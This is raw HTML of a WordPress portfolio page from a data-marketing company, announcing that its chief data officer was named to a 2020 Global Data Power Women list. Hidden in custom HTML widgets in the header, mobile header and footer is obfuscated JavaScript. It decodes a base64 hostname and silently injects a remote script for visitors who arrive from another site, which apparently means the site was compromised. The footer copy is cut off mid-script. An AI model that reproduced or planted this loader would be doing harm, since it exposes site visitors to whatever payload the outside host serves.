    background-color: rgb(81 82 83 / 0%) !important;
    border-color: rgb(97 150 181);
    /* border-width: 0px; */
    padding-left: 37px;
    padding-right: 37px;
    border: 3px solid #515253!important;
}
.mkd-elements-holder-item-content.mkd-elements-holder-custom-376860 {
    padding: 0% 19% 0% 12% !important;
}

.mkd-page-header .mkd-grid {
    height: 100%;
    width: 95%;
    padding: 0 30px !important;
}

.mkd-separator-holder.mkd-separator-center {
    text-align: center;
    background: none;
}
.mkd-main-menu>ul>li>a {
    position: relative;
    display: inline-block;
    height: 50%;
    padding: 30px 0 0 0;
    font-family: Raleway,sans-serif;
    font-size: 15px;
    font-weight: 500;
    vertical-align: middle;
    color: #323232;
    background-color: transparent;
    -webkit-transition: color .3s cubic-bezier(.35,.7,.32,.9),background-color .3s cubic-bezier(.35,.7,.32,.9);
    -moz-transition: color .3s cubic-bezier(.35,.7,.32,.9),background-color .3s cubic-bezier(.35,.7,.32,.9);
    transition: color .3s cubic-bezier(.35,.7,.32,.9),background-color .3s cubic-bezier(.35,.7,.32,.9);
}
.mkd-portfolio-list-holder article .mkd-pl-item-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    background: white;
    vertical-align: middle;
    padding-bottom: 20px;
}

#rev_slider_6_1_wrapper .highrise-nav.tparrows .custom-arrows:before {
    font-family: "ElegantIcons";
    display: block;
    background: #3ea6d0;
    color: #ffffff;
    width: 30px;
    height: 111px;
    text-align: center;
    line-height: 111px;
    top: -1px;
    position: absolute;
    font-size: 30px;
}
.mkd-portfolio-list-holder article .mkd-pli-text {
    position: relative;
    display: table-cell;
    height: 100%;
    width: 100%;
    vertical-align: middle;
    padding: 10px 35px ;
}
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit {
    height: 52px;
    padding-left: 37px;
    padding-right: 37px;
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
}

footer .mkd-footer-top .mkd-latest-posts-widget .mkd-item-title a {
    font-size: 16px;
    font-weight: 400;
    text-transform: none;
    font-family: Ubuntu,sans-serif !important;
}

@media only screen and (max-width: 480px){
.mkd-title .mkd-title-holder .mkd-subtitle {
    display: Block !important;
font-size: 18px;
}

.mkd-title .mkd-title-holder h1 {
    color: #ffffff;
    font-size: 32px !important;
    text-transform: capitalize;
    font-style: normal;
    font-weight: 700;
}
#rev_slider_12_1_wrapper .highrise-nav.tparrows {
    background: transparent;
    height: 110px;
    width: 75px;
    display: none;
}
.mkd-clients-carousel .mkd-clients-carousel-item-holder img {
    margin: auto !important;
    width: 70% !important;
}
}


.mkd-info-box-holder .mkd-ib-front-holder .mkd-ib-top-holder .mkd-ib-media-holder .mkd-ib-icon-holder {
    font-size: 45px;
    line-height: 60px;
}
</style>
<link rel='stylesheet' id='mkd-font-awesome-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/font-awesome/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-font-elegant-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/elegant-icons/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-ion-icons-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/ion-icons/css/ionicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-linea-icons-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/linea-icons/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-simple-line-icons-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/simple-line-icons/simple-line-icons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mkd-dripicons-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/dripicons/dripicons.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-blog-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/blog.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://datasquare.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://datasquare.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-style-dynamic-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/style_dynamic.css?ver=1703600790' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-modules-responsive-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/modules-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-blog-responsive-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/blog-responsive.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='highrise_mikado_style_dynamic_responsive-css' href='https://datasquare.com/wp-content/themes/highrise/assets/css/style_dynamic_responsive.css?ver=1703600790' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://datasquare.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='highrise-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A100%2C300%2C400%2C500%2C700%7CRaleway%3A100%2C300%2C400%2C500%2C700%7CUbuntu%3A100%2C300%2C400%2C500%2C700%7CRaleway%3A100%2C300%2C400%2C500%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.3" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://datasquare.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datasquare.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://datasquare.com/?p=7956' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datasquare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatasquare.com%2Fportfolio-item%2Fdata-square-on-global-data-power-women-list-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datasquare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatasquare.com%2Fportfolio-item%2Fdata-square-on-global-data-power-women-list-2020%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://datasquare.com/wp-content/uploads/2021/02/log1-100x100.png" sizes="32x32" />
<link rel="icon" href="https://datasquare.com/wp-content/uploads/2021/02/log1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://datasquare.com/wp-content/uploads/2021/02/log1.png" />
<meta name="msapplication-TileImage" content="https://datasquare.com/wp-content/uploads/2021/02/log1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			body .mkd-logo-wrapper a img {
    height: 70%;
    width: 100%;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="portfolio-item-template-default single single-portfolio-item postid-7956 mkd-core-1.0.3 highrise child-child-ver-1.0.0 highrise-ver-1.5  mkd-smooth-page-transitions mkd-ajax mkd-grid-1300 mkd-blog-installed mkd-follow-portfolio-info mkd-header-standard mkd-no-behavior mkd-default-mobile-header mkd-sticky-up-mobile-header mkd-dropdown-slide-from-bottom mkd-light-header mkd-full-width-wide-menu mkd-header-standard-in-grid-shadow-disable wpb-js-composer js-comp-ver-6.5.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


    <div class="mkd-smooth-transition-loader mkd-mimic-ajax">
        <div class="mkd-st-loader">
            <div class="mkd-st-loader1">
                <div class="blinking_square"><div class="blinking_square-node blinking_square-node1"></div><div class="blinking_square-node blinking_square-node2"></div><div class="blinking_square-node blinking_square-node3"></div><div class="blinking_square-node blinking_square-node4"></div><div class="blinking_square-node blinking_square-node5"></div><div class="blinking_square-node blinking_square-node6"></div><div class="blinking_square-node blinking_square-node7"></div><div class="blinking_square-node blinking_square-node8"></div><div class="blinking_square-node blinking_square-node9"></div></div>            </div>
        </div>
    </div>

<div class="mkd-wrapper">
    <div class="mkd-wrapper-inner">
        
<header class="mkd-page-header">
            <div class="mkd-menu-area">
                        <div class="mkd-grid">
                                                <div class="mkd-vertical-align-containers">
                    <div class="mkd-position-left">
                        <div class="mkd-position-left-inner mkd-menu-area-position-right">
                            
	<div class="mkd-logo-wrapper">
		<a href="https://datasquare.com/" style="height: 51px;">
			<img height="103" width="188" class="mkd-normal-logo" src="https://datasquare.com/wp-content/uploads/2022/12/Design_2-p4.png" alt="logo"/>
							<img height="103" width="188" class="mkd-dark-logo" src="https://datasquare.com/wp-content/uploads/2022/12/Design_2-p4.png" alt="dark logo"/>					</a>
	</div>

                                                    </div>
                    </div>
                    <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                            
	<nav class="mkd-main-menu mkd-drop-down mkd-default-nav">
		<ul id="menu-new-menu" class="clearfix"><li id="nav-menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://datasquare.com/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/crm-platform/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">CRM Platform</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://datasquare.com/solutions/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Solutions</span></span><span class="plus"></span></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/crm-platform/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">CRM Platform</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/data-management/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Data Management</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/reporting-and-bi/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Reporting and BI</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub"><a href="https://datasquare.com/predictive-analytics/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Predictive Analytics</span></span><span class="plus"></span><i class="mkd-menu-arrow fa fa-angle-right"></i></span></a>
	<ul>
		<li id="nav-menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/predictive-analytics-solutions/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Analytic Solutions</span></span><span class="plus"></span></span></a></li>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/predictive-analytics-techniques/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Analytic Techniques</span></span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/campaign-management/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Campaign Management</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/email-marketing/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Email Marketing</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/sales-management/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Sales Contact Mgmt</span></span><span class="plus"></span></span></a></li>
	<li id="nav-menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/strategic-consulting/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Strategic Consulting</span></span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/industries/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Industries</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-8198" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/data-for-good/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Data for Good</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7578" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/work/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Work</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/company/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Company</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/contact-us/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contact</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://datasquare.com/book-a-demo/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Book a Demo</span></span><span class="plus"></span></span></a></li>
<li id="nav-menu-item-7285" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"></li>
</ul>	</nav>

                                                            <div class="mkd-main-menu-widget-area">
                                    <div class="mkd-main-menu-widget-area-inner">
                                        <div id="custom_html-125" class="widget_text widget widget_custom_html mkd-right-from-main-menu-widget"><div class="widget_text mkd-right-from-main-menu-widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                                    </div>

                                </div>
                                                    </div>
                    </div>
                </div>
                            </div>
                </div>
            </header>


<header class="mkd-mobile-header">
    <div class="mkd-mobile-header-inner">
                <div class="mkd-mobile-header-holder">
            <div class="mkd-grid">
                <div class="mkd-vertical-align-containers">
                                            <div class="mkd-position-left">
                            <div class="mkd-position-left-inner">
                                
	<div class="mkd-mobile-logo-wrapper">
		<a href="https://datasquare.com/" style="height: 51px">
			<img height="103" width="188" src="https://datasquare.com/wp-content/uploads/2022/12/Design_2-p4.png" alt="mobile logo"/>
		</a>
	</div>

                            </div>
                        </div>
                                        <div class="mkd-position-right">
                        <div class="mkd-position-right-inner">
                            <div id="custom_html-127" class="widget_text widget widget_custom_html mkd-right-from-mobile-logo"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                                                            <div class="mkd-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="mkd-mobile-opener-icon-holder">
                                            <i class="mkd-icon-ion-icon ion-navicon "></i>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .mkd-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="mkd-mobile-nav">
		<div class="mkd-grid">
			<ul id="menu-new-menu-1" class=""><li id="mobile-menu-item-6750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://datasquare.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/crm-platform/" class=""><span>CRM Platform</span></a></li>
<li id="mobile-menu-item-8381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://datasquare.com/solutions/" class=""><span>Solutions</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7102" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/crm-platform/" class=""><span>CRM Platform</span></a></li>
	<li id="mobile-menu-item-6758" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/data-management/" class=""><span>Data Management</span></a></li>
	<li id="mobile-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/reporting-and-bi/" class=""><span>Reporting and BI</span></a></li>
	<li id="mobile-menu-item-6761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://datasquare.com/predictive-analytics/" class=""><span>Predictive Analytics</span></a><span class="mobile_arrow"><i class="mkd-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/predictive-analytics-solutions/" class=""><span>Analytic Solutions</span></a></li>
		<li id="mobile-menu-item-7785" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/predictive-analytics-techniques/" class=""><span>Analytic Techniques</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-6757" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/campaign-management/" class=""><span>Campaign Management</span></a></li>
	<li id="mobile-menu-item-6760" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/email-marketing/" class=""><span>Email Marketing</span></a></li>
	<li id="mobile-menu-item-6755" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/sales-management/" class=""><span>Sales Contact Mgmt</span></a></li>
	<li id="mobile-menu-item-6756" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/strategic-consulting/" class=""><span>Strategic Consulting</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/industries/" class=""><span>Industries</span></a></li>
<li id="mobile-menu-item-8198" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/data-for-good/" class=""><span>Data for Good</span></a></li>
<li id="mobile-menu-item-7578" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/work/" class=""><span>Work</span></a></li>
<li id="mobile-menu-item-7416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/company/" class=""><span>Company</span></a></li>
<li id="mobile-menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/contact-us/" class=""><span>Contact</span></a></li>
<li id="mobile-menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://datasquare.com/book-a-demo/" class=""><span>Book a Demo</span></a></li>
<li id="mobile-menu-item-7285" class="menu-item menu-item-type-custom menu-item-object-custom "></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .mkd-mobile-header -->



                    <a id='mkd-back-to-top' href='#'>
                <span class="mkd-icon-stack">
                     <span aria-hidden="true" class="mkd-icon-font-elegant arrow_carrot-up " ></span>                </span>
                <span class="mkd-back-to-top-inner">
                    <span class="mkd-back-to-top-text">Top</span>
                </span>
            </a>
                
        <div class="mkd-content" >
                            <div class="mkd-meta">
                    
        <div class="mkd-seo-title">DS on Global Data Power Women List - Data Square</div>

                            <span id="mkd-page-id">7956</span>
                    <div class="mkd-body-classes">portfolio-item-template-default,single,single-portfolio-item,postid-7956,mkd-core-1.0.3,highrise child-child-ver-1.0.0,highrise-ver-1.5,,mkd-smooth-page-transitions,mkd-ajax,mkd-grid-1300,mkd-blog-installed,mkd-follow-portfolio-info,mkd-header-standard,mkd-no-behavior,mkd-default-mobile-header,mkd-sticky-up-mobile-header,mkd-dropdown-slide-from-bottom,mkd-light-header,mkd-full-width-wide-menu,mkd-header-standard-in-grid-shadow-disable,wpb-js-composer js-comp-ver-6.5.0,vc_responsive</div>
                </div>
                        <div class="mkd-content-inner"><div class="mkd-container">
    <div class="mkd-container-inner clearfix">
        <div class="mkd-portfolio-single-holder mkd-ps-custom-layout">
            <h2><span style="font-weight: 400;">Data Square&#8217;s CEO named on Global Data Power Women List 2020</span></h2>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-7959" src="https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2-1024x663.png" alt="" width="1024" height="663" srcset="https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2-1024x663.png 1024w, https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2-300x194.png 300w, https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2-768x497.png 768w, https://datasquare.com/wp-content/uploads/2021/07/Top20CDOList2-1536x995.png 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<h3><span style="font-weight: 400;">CDO Magazine Announces Its 2020 List of Global Data Power Women. </span></h3>
<h5><span style="font-weight: 400;"><br />
(US and Canada) CDO Magazine has searched the globe, reached out to key influencers and industry organizations and is excited to announce our 2020 list.  These women are shaping the landscape of business and pioneering the field of data and analytics.  They are leveraging their talents to get real world results, to answer tough business questions and to provide true value to the enterprise, their customers and key stakeholders.  CDO Magazine is committed to being a champion to women in the field of data and analytics. We are proud to highlight the accomplishments of women and want to be a catalyst to advance opportunities for women in the field.  We are excited to announce our first list in the inaugural CDO Magazine.<br />
</span></h5>
<h4><span style="font-weight: 400;"><br />
Global Data Power Women List 2020<br />
Dr. Devyani Sadh, Chief Data Officer at Data Square (USA)<br />
</span></h4>
<!--
        <div class="mkd-ps-navigation">
                    <div class="mkd-ps-prev">
                            </div>
        
                    <div class="mkd-ps-back-btn">
                <a itemprop="url" href="">
                    <span class="social_flickr"></span>
                </a>
            </div>
        
                    <div class="mkd-ps-next">
                            </div>
            </div>
-->


    
    <div class="mkd-portfolio-single-nav">
        
            
            <div class="mkd-portfolio-prev">
                                    <a href="https://datasquare.com/portfolio-item/db-marketing-digital-integration/" rel="prev"><img width="110" height="80" src="https://datasquare.com/wp-content/uploads/2021/07/AdobeStock_203026834-110x80.jpeg" class="nav-image" alt="" decoding="async" loading="lazy" /><div class="nav-item"><h5>DB Marketing and Digital Integration</h5><span class="fa fa-angle-left"></span><h6>Previous project</h6></div></a>                            </div>

        
                    <div class="mkd-portfolio-back-btn">
                <a itemprop="url" href="https://datasquare.com/work/">
                    <span class="icon_grid-2x2"></span>
                </a>
            </div>
        
        
            
            <div class="mkd-portfolio-next">
                <a href="https://datasquare.com/portfolio-item/single-view-of-the-constituent/" rel="next"><div class="nav-item"><h5>Data Management</h5><h6>Next project</h6><span class="fa fa-angle-right"></span></div><img width="110" height="80" src="https://datasquare.com/wp-content/uploads/2021/05/AdobeStock_298000277-110x80.jpeg" class="nav-image" alt="" decoding="async" loading="lazy" /></a>            </div>
            </div>

        </div>
    </div>
</div></div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->

<footer >
	<div class="mkd-footer-inner clearfix">

		
<div class="mkd-footer-top-holder">
	<div class="mkd-footer-top mkd-footer-top-aligment-left">
		
		<div class="mkd-container">
			<div class="mkd-container-inner">

		<div class="mkd-four-columns clearfix">
	<div class="mkd-four-columns-inner">
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="media_image-3" class="widget mkd-footer-column-1 widget_media_image"><img width="188" height="103" src="https://datasquare.com/wp-content/uploads/2022/12/Design_2-p4.png" class="image wp-image-8343  attachment-full size-full" alt="Thought-Leadership in Data-driven Marketing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="text-22" class="widget mkd-footer-column-1 widget_text">			<div class="textwidget"><style="color:rgb(255, 255, 255)"> Thought-leadership in Data-driven Marketing</style>
</div>
		</div><div id="custom_html-113" class="widget_text widget mkd-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
